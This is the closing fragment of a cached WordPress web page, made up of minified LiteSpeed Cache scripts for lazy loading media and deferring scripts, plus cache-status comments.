t,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/a523d7bc01e17cc200967e8983094b1a.js?ver=1c254"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 08:59:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 08:59:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->